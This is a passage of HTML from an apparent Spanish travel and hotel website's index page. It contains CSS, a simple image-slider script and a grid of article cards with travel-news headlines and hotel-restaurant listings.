  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/viajarias-a-ee-uu-de-vacaciones-ahora-opina/">
											<img src="https://i2-prod.mirror.co.uk/article36620737.ece/ALTERNATES/s1200f/1_BESTPIX-2026-Sundance-Film-Festival-General-Atmosphere.jpg" alt="¿Viajarías a EE.UU. de vacaciones ahora? Opina" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/viajarias-a-ee-uu-de-vacaciones-ahora-opina/" itemprop="headline">¿Viajarías a EE.UU. de vacaciones ahora? Opina</a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/viajarias-a-ee-uu-de-vacaciones-ahora-opina/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fui-al-centro-de-esqui-de-los-multimillonarios-con-cervezas-de-15-libras-y-botellas-de-agua-de-9-libras/">
											<img src="https://i2-prod.mirror.co.uk/article36616479.ece/ALTERNATES/s1200f/0_MdeMegeve_164.jpg" alt="Fui al centro de esquí de los multimillonarios con cervezas de 15 libras y botellas de agua de 9 libras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fui-al-centro-de-esqui-de-los-multimillonarios-con-cervezas-de-15-libras-y-botellas-de-agua-de-9-libras/" itemprop="headline">Fui al centro de esquí de los multimillonarios con cervezas de 15 libras y botellas de agua de 9 libras</a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/fui-al-centro-de-esqui-de-los-multimillonarios-con-cervezas-de-15-libras-y-botellas-de-agua-de-9-libras/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">
											<img src="https://i2-prod.mirror.co.uk/article32416988.ece/ALTERNATES/s1200f/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg" alt="Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/" itemprop="headline">Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">
											<img src="https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg" alt="La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/" itemprop="headline">La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">
											<img src="https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg" alt="Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/" itemprop="headline">Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias</a></h2>

                <p><small>

                    <time datetime="2025-12-23T12:00:00+08:00" itemprop="datePublished">

                        23/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="23/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg" alt="Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/" itemprop="headline">Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">
											<img src="https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg" alt="Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/" itemprop="headline">Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">
											<img src="https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg" alt="EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/" itemprop="headline">EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">
											<img src="https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg" alt="El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/" itemprop="headline">El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">
											<img src="https://i2-prod.mirror.co.uk/article36414722.ece/ALTERNATES/s1200f/1_legoland.jpg" alt="LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/" itemprop="headline">LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">
											<img src="https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg" alt="Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/" itemprop="headline">Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">
											<img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" itemprop="headline">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">
											<img src="https://i2-prod.mirror.co.uk/article36378503.ece/ALTERNATES/s1200f/2_LR27112025_MK_Grotto_05.jpg" alt="Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/" itemprop="headline">Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">
											<img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" itemprop="headline">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</a></h2>

                <p><small>

                    <time datetime="2025-12-13T12:00:00+08:00" itemprop="datePublished">

                        13/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="13/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hotel-la-casa-del-rio-restaurante/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Hotel La Casa del Rio Restaurante en Villanova" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hotel-la-casa-del-rio-restaurante/" itemprop="headline">Hotel La Casa del Rio Restaurante en Villanova</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/hotel-la-casa-del-rio-restaurante/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lhotelet-destamariu/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="L&amp;#39;hotelet D&amp;#39;Estamariu en Estamariu" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lhotelet-destamariu/" itemprop="headline">L&amp;#39;hotelet D&amp;#39;Estamariu en Estamariu</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/lhotelet-destamariu/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hotel-restaurante-montesion/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Hotel Restaurante Montesión en Lucainena de las Torres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hotel-restaurante-montesion/" itemprop="headline">Hotel Restaurante Montesión en Lucainena de las Torres</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/hotel-restaurante-montesion/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/the-eighth-lazure-hotel/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="The Eighth | L&amp;#39;azure Hotel en Lloret de Mar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/the-eighth-lazure-hotel/" itemprop="headline">The Eighth | L&amp;#39;azure Hotel en Lloret de Mar</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/the-eighth-lazure-hotel/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/restaurante-hotel-ciudad-de-borja/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Restaurante Hotel Ciudad De Borja en Borja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/restaurante-hotel-ciudad-de-borja/" itemprop="headline">Restaurante Hotel Ciudad De Borja en Borja</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/restaurante-hotel-ciudad-de-borja/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rooftop-terrace-mar-hotel-eden/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Rooftop Terrace Mar Hotel Eden en Sóller" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rooftop-terrace-mar-hotel-eden/" itemprop="headline">Rooftop Terrace Mar Hotel Eden en Sóller</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/rooftop-terrace-mar-hotel-eden/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/itaca-hotel-pool-bar/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Itaca Hotel Pool-bar. en Fuengirola" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/itaca-hotel-pool-bar/" itemprop="headline">Itaca Hotel Pool-bar. en Fuengirola</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/itaca-hotel-pool-bar/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/restaurante-hotel-ocruceiro/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwmdriHopeMX1nZ5enUrUqUayB1LEVIGU49J0Om2xgNPf0sJysJr4tNyBkiR1X_j9lB38iHzlve7pAsr00K0LpzYGFtj3VcQoePD5Hu2NE5XsQnX4x6sr31joi9DrgSsV_F2Cc" alt="Restaurante Hotel O&amp;#39;cruceiro en Cambados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/restaurante-hotel-ocruceiro/" itemprop="headline">Restaurante Hotel O&amp;#39;cruceiro en Cambados</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/restaurante-hotel-ocruceiro/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/restaurante-hotel-sole/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyqYKezvcpZaXnymNpyVyrxpyI62O8Ai2wmbuazyUXhQtOs5wurBbDWvkdTsIL1Js-L5is7wFFLdL-LdIKBqM0FkTYeDZFbeoqaQJWDK6hsfVU2J_ux-ywVLjvkWPbQw0I8lsVA" alt="Restaurante Hotel Solé en Barcelona" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/restaurante-hotel-sole/" itemprop="headline">Restaurante Hotel Solé en Barcelona</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/restaurante-hotel-sole/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cocina-del-hotel-torremangana/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="La Cocina Del Hotel Torremangana en Cuenca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cocina-del-hotel-torremangana/" itemprop="headline">La Cocina Del Hotel Torremangana en Cuenca</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">hotel</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://hotelmania.es/la-cocina-del-hotel-torremangana/">

                <meta itemprop="author" content="hotelmania.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/53" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>hotelmania.es</h3>

        <p style="margin: 10px 0; color: #ccc;">hotelmania.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/america" style="color: #fff;">america</a>

            
                <a href="/categoria/benidorm" style="color: #fff;">benidorm</a>

            
                <a href="/categoria/category" style="color: #fff;">category</a>

            
                <a href="/categoria/gijon" style="color: #fff;">gijon</a>

            
                <a href="/categoria/lanzarote" style="color: #fff;">lanzarote</a>

            
                <a href="/categoria/live" style="color: #fff;">live</a>

            
                <a href="/categoria/monumentos" style="color: #fff;">monumentos</a>

            
                <a href="/categoria/naturaleza" style="color: #fff;">naturaleza</a>

            
                <a href="/categoria/san" style="color: #fff;">san</a>

            
                <a href="/categoria/tenerife" style="color: #fff;">tenerife</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/lleida-bellpuig" style="color: #fff;">Lleida - bellpuig</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/girona-figueres" style="color: #fff;">Girona - figueres</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-vallehermoso" style="color: #fff;">Santa-cruz-de-tenerife - vallehermoso</a>

            
                <a href="/categoria/girona-tossa-de-mar" style="color: #fff;">Girona - tossa-de-mar</a>

            
                <a href="/categoria/castell-n-pe-scola" style="color: #fff;">Castellón - peñíscola</a>

            
